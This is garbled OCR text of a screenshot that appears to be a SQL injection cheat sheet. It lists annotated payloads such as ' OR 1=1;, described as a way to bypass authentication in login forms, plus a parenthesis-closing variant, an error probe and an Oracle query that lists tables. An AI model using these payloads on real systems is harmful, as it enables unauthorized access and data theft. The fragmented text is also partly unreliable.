
1
’
AND
Use to contrast the
‘
a
’=’
b
truthy response.
‘
OR
1
=
1
;
Use this in login forms
to bypass auth. Classic.
—
') OR 1=1;-
Bypasses parentheses
logic in the query.
-
Good for checking SQL
a
’)
;
—
errors in input fields.
SELECT
*
Oracle: lists all tables
FROM
you own.
user_tables